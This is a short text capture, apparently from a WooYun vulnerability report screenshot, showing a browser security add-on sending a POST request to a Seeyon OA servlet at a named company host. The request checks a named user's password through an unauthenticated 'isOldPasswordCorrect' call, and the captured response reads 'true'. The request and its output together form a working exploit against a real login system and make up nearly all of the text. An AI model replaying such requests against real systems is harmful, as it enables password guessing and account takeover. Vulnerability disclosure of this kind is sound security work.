 oa.xiaojukeji.com/seeyon/getAjaxDataServlet
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://oa.xiaojukeji.com/seeyon/getAjaxDataServlet
Split URL
Execute
Enable Post data Enable Referrer
Post data S=ajaxOrgManager&M=isOldPasswordCorrect&CL=true&RVT=XML&P_1_String=caoli&P_2_String=
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<V>true</V>
www.wooyun.org